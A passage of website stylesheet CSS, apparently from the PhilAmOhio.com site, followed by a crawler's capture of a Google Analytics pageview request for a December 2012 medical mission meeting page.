font-family:"Carrois Gothic SC",Arial,Verdana,sans-serif;
background-color: #fed101;
margin: 0px;
padding: 15px !important;
text-transform: lowercase !important;
}

p.et_pt_blogmeta {
border-bottom: 1px solid #fed101!important;
color: #2b2b2b!important;
font-family: "Raleway", arial, sans-serif !important;
font-size: 12px;
font-style: normal !important;
margin-bottom: 11px;
padding: 8px 5px 7px 4px;
text-transform: uppercase;
}

#text-2 {
margin-bottom: 10px;
}

.et_pt_blogentry {
padding: 17px 0px 15px;
border-bottom: 5px solid #eee;
margin-bottom: 25px;
}

.flex-direction-nav li {
padding-bottom: 0px !important;
}

.flexslider .slides > li {
padding-bottom: 0;
}

@media only screen and ( min-width: 1024px ) {
.slides img {height: 447px !important;}
}

.gce-page-list .gce-list .gce-list-event {
background-color: #DDDDDD;
padding: 10px;
margin-top: 5px;
margin-bottom: 5px;
font-weight: 700;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2018656150&t=pageview&_s=1&dl=https%3A%2F%2Fwww.philamohio.com%2F2012%2F12%2F23%2Fmedical-mission-meeting-december-2012%2F&ul=en-us%40posix&dt=Medical%20Mission%20Meeting%20December%202012%20%7C%20PhilAmOhio.com&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=151913594&gjid=935465869&cid=1999762759.1768750942&tid=UA-34075045-1&_gid=1142156557.1768750942&_r=1&_slc=1&z=837060550
body_size: -451
content:
2,cG-RVV2NHPTFW